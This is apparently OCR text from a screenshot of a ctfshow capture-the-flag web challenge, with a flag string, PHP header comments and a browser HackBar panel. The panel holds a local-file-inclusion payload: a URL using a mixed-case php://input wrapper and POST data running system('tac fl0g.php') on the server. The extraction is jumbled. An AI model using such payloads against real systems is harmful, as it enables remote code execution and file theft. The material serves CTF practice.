 $flag="ctfshow{e128063c-7afa-4dea- -486a79b30c13}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://a98dbd67-25e5-4f26- -eaa967ac4c45.challenge.ctf.show:8080/?file=pHp://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data <?php system('tac fl0g.php');?>